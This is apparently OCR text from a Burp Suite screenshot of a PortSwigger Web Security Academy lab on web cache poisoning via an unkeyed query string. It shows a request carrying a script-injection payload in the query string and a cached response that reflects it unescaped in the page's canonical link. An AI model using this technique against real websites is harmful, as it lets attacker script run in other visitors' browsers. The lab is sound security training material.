 Request
Pretty Raw Hex \n
1 GET /?hacker='/><script>alert(1)</script> HTTP/2
2 Host: 0ab700100439da5e827657db001300de.web-security-academy.net
3 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Origin: examsple.com
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 4
6 X-Cache: hit
7 Content-Length: 8271
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsBlog.css rel=stylesheet>
14 <link rel="canonical" href='
//0ab700100439da5e827657db001300de.web-security-academy.net/?hacker='/>
<script>
alert(1)
</script>
'/>
15 <title>
Web cache poisoning via an unkeyed query string
</title>
16 </head>